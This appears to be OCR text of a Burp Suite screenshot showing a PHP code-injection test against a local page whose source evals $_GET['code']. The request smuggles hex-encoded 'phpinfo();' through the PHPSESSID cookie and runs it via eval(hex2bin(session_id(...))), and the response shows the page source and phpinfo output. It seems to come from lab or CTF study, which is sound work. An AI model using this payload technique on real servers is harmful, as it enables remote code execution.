 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /test.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=706870696e666f28293b
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 89591
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br />eval(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
? < + > Type a search term 0 matches
Done 89,909 bytes | 24 millis